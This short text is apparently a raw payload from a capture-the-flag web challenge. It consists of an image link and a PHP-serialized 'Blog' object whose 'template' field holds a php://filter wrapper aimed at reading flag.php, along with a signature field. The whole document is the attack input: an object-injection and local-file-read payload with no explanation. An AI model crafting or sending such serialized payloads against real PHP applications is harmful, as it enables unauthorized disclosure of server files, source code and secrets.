 a:4:{s:9:"timestamp";i:1762009646;s:7:"version";s:3:"1.0";s:4:"blog";O:4:"Blog":8:{s:2:"id";i:5;s:5:"title";s:1:"1";s:7:"content";s:1:"1";s:7:"user_id";i:3;s:8:"username";s:3:"123";s:10:"created_at";s:19:"2025-11-01 23:07:20";s:10:"updated_at";s:19:"2025-11-01 23:07:20";s:8:"template";s:55:"php://filter/convert.iconv.SJIS.UCS-4/resource=flag.php";}s:9:"signature";s:64:"72ced227a7068d0c078eb405a13fca4b442e19b133d5e3e27981b928d1f86dce";}